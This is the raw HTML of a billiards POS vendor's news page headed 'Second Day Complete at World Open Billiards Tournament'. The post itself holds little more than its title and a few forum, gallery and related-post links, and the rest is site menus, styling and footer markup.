style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color1);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color1);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300" data-expand="right"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-9"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-32327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32327 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32327"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/solutions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Solutions</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Solutions" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-32524"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32524 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiard-pos-software" class="awb-menu__sub-a"><span>Billiard POS Software</span></a></li><li  id="menu-item-32398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-pos-software" class="awb-menu__sub-a"><span>CuetPOS for Billiard Halls &#038; Pool Rooms</span></a></li><li  id="menu-item-32397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-bar-restaurants" class="awb-menu__sub-a"><span>CuetPOS for Bar &#038; Restaurants</span></a></li><li  id="menu-item-33430"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33430 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-qsr" class="awb-menu__sub-a"><span>CuetPOS for Quick Service Restaurants (QSR)</span></a></li><li  id="menu-item-33185"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33185 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-food-trucks" class="awb-menu__sub-a"><span>CuetPOS for Food Trucks</span></a></li><li  id="menu-item-32399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32399 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-entertainment-centers" class="awb-menu__sub-a"><span>CuetPOS for Entertainment Centers</span></a></li><li  id="menu-item-33164"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33164 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-retail" class="awb-menu__sub-a"><span>CuetPOS for Retail</span></a></li><li  id="menu-item-32400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32400 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/hardware-pos-systems" class="awb-menu__sub-a"><span>POS Systems</span></a></li><li  id="menu-item-32402"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32402 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/quadruple-duty-cards" class="awb-menu__sub-a"><span>Quadruple Duty Cards</span></a></li><li  id="menu-item-32743"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32743 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/card-processing-and-payments" class="awb-menu__sub-a"><span>Free Card Processing and Payments</span></a></li><li  id="menu-item-33224"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33224 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/comparison-table" class="awb-menu__sub-a"><span>Billiards POS Comparison</span></a></li><li  id="menu-item-32752"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32752 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/free-financing" class="awb-menu__sub-a"><span>Financing</span></a></li></ul></li><li  id="menu-item-32657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32657 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32657"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/videos-tutorials" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Video Tutorials</span></a></li><li  id="menu-item-32403"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32403 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32403"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/pos-support" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Support</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Support" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-32407"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32407 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/faqs" class="awb-menu__sub-a"><span>FAQs</span></a></li><li  id="menu-item-32406"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32406 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-light-controls-2" class="awb-menu__sub-a"><span>Billiards Light Controls</span></a></li></ul></li><li  id="menu-item-32319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32319 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32319"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:calc( 0.06 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color2);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="https://www.definitivesynergy.com/contact-us/"><i class="fa-phone-alt fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition "><span class="fusion-button-text awb-button__text awb-button__text--default">Contact Us </span><span class="fusion-button-text awb-button__text awb-button__text--default">Contact Us </span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-bars fas circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-iconcolor-hover:var(--awb-color8);--awb-circlecolor:var(--awb-color1);--awb-circlecolor-hover:var(--awb-color2);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;" href="#" target="_self" aria-label="Link to #" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_4_5 4_5 fusion-flex-column fusion-animated" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:20px;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.4%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Second Day Complete at World Open Billiards Tournament</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Second Day Complete at World Open Billiards Tournament</h1></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-1268" class="post-1268 post type-post status-publish format-standard hentry category-billiard-tour-news-pool-tour-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_4_5 4_5 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><p>Second Day Complete at World Open Billiards TournamentDiscuss the IPT World Open 8-Ball Championship (/forums/index.php)Visit the IPT World Open 8-Ball Championship Image Gallery (/pool_billiard_photos/index.php?cat=16&#038;page=3)</p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><section class="related-posts single-related-posts fusion-related-tb fusion-related-tb-1"><div class=" fusion-title fusion-title-size-four sep-none" style="margin-top:10px;margin-bottom:15px;"><h4 class="title-heading-left" style="margin:0;">Related Posts</h4></div><div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" style="--awb-columns:2;" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="yes" data-columns="2" data-itemmargin="48px" data-itemwidth="180"><div class="swiper-wrapper"><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/dark-horses-lead-lucasi-hybrid-classic.html">Dark Horses Lead Lucasi Hybrid Classic</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/dark-horses-lead-lucasi-hybrid-classic.html" aria-label="Dark Horses Lead Lucasi Hybrid Classic"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/dark-horses-lead-lucasi-hybrid-classic.html" target="_self" title="Dark Horses Lead Lucasi Hybrid Classic">Dark Horses Lead Lucasi Hybrid Classic</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">July 20, 2008</span><span class="fusion-inline-sep">|</span><span><a href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/dark-horses-lead-lucasi-hybrid-classic.html#respond">0 Comments</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/gulyassy-comes-from-behind-to-take-seniors-billiard-championship.html">Gulyassy Comes From Behind to Take Seniors Billiard Championship</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/gulyassy-comes-from-behind-to-take-seniors-billiard-championship.html" aria-label="Gulyassy Comes From Behind to Take Seniors Billiard Championship"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/gulyassy-comes-from-behind-to-take-seniors-billiard-championship.html" target="_self" title="Gulyassy Comes From Behind to Take Seniors Billiard Championship">Gulyassy Comes From Behind to Take Seniors Billiard Championship</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">July 20, 2008</span><span class="fusion-inline-sep">|</span><span><a href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/gulyassy-comes-from-behind-to-take-seniors-billiard-championship.html#respond">0 Comments</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div></div><!-- swiper-wrapper --></div><!-- fusion-carousel --></section><!-- related-posts --></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_745%29%22%20fill%3D%22rgba%280%2C31%2C172%2C1%29%22%3E%3Cpath%20d%3D%22M250.018-408.977c69.019-18.494%20142.66%201.238%20193.185%2051.763L718.31-82.107c50.525%2050.525%2070.258%20124.167%2051.764%20193.185L669.378%20486.881c-18.493%2069.019-72.403%20122.928-141.421%20141.422L152.154%20728.999c-69.019%2018.493-142.66-1.239-193.186-51.764l-275.106-275.107c-50.525-50.525-70.258-124.167-51.764-193.185l100.696-375.803c18.493-69.018%2072.403-122.928%20141.421-141.421l375.803-100.696zM1646.73%201264.15c33.13%208.88%2068.48-.59%2092.73-24.84l147.89-147.89a96.031%2096.031%200%200024.85-92.732l-54.13-202.022a96.012%2096.012%200%2000-67.89-67.882l-202.02-54.132c-33.13-8.877-68.47.595-92.73%2024.847l-147.89%20147.89a95.994%2095.994%200%2000-24.84%2092.729l54.13%20202.022a95.967%2095.967%200%200067.88%2067.88l202.02%2054.13zM1572.48%20252.659a23.996%2023.996%200%200023.18%206.211l50.5-13.533a23.97%2023.97%200%200016.97-16.97l13.54-50.506a24.004%2024.004%200%2000-6.21-23.182l-36.98-36.973a23.993%2023.993%200%2000-23.18-6.211l-50.5%2013.533a24%2024%200%2000-16.98%2016.97l-13.53%2050.506a24.004%2024.004%200%20006.21%2023.182l36.98%2036.973z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_745%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-max-width:250px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://www.definitivesynergy.com/" target="_self"><img decoding="async" src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" data-orig-src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27350%27%20viewBox%3D%270%200%201200%20350%27%3E%3Crect%20width%3D%271200%27%20height%3D%27350%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png 1x, https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png 2x" style="max-height:350px;height:auto;" retina_url="https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png" width="1200" height="350" class="lazyload img-responsive fusion-standard-logo" alt="Best POS System Software, Dispensaries, Bars, Restaurants Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="underline"><i class="fa-mobile-alt fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">888-407-6326</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="underline"><i class="fa-envelope far awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">Defsynpool@gmail.com</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" 